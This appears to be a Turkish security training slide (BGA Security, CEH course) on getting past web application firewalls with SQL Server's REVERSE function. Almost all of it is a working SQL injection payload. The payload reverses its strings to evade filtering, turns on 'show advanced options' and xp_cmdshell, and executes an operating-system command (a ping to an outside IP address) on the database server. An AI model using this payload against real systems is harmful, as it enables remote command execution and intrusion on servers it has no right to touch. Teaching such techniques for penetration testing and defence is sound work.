 BGA | CEH
@BGASecurity
WAF Atlatma: Reverse Fonksiyonu
 SQL Sunucularda bulunan reverse fonksiyonu kullanılır
 Reverse(lqs) = sql
 var=1';DECLARE @a varchar(200) DECLARE @b varchar(200) DECLARE @c varchar(200)
SET @a = REVERSE ('1 ,"snoitpo decnavda wohs" erugifnoc_ps.obd.retsam') EXEC (@a)
RECONFIGURE SET @b = REVERSE ('1,"llehsdmc_px" erugifnoc_ps.obd.retsam') EXEC
(@a) RECONFIGURE SET @c =REVERSE('“08.911.39.19 gnip" llehsdmc_px') EXEC (@c);--
 REVERSE('“08.911.39.19 gnip" llehsdmc_px')= ping 91.93.119.80
 